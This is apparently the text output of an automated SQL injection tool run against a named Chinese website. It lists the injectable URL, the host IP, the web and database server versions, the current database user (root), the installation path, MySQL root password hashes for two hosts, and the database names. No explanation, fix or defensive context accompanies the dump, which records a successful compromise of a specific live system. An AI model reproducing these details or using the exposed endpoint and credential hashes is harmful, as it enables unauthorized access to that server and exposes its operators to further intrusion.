 Get Stop Save
Target: http://www.pil.org.cn/q_news_lt/nnq_news_list.jsp?id=b233
Host IP: 117.21.225.83
Web Server: Apache-Coyote/1.1
DB Server: MySQL >=5
Resp. Time(avg): 1960 ms
Current User: root@vps
Sql Version: 5.0.96-community-nt
Current DB: gyssw
System User: root@vps
Host Name: vps
Installation dir: C:\Program Files\MySQL\MySQL Server 5.0\
DB User & Pass: root:*927C335D683BA9D9C24776A32E15509C9CBA13FF:localhost
root:*927C335D683BA9D9C24776A32E15509C9CBA13FF:%
Data Bases: information_schema
gyssw
mashu
www.wooyun.org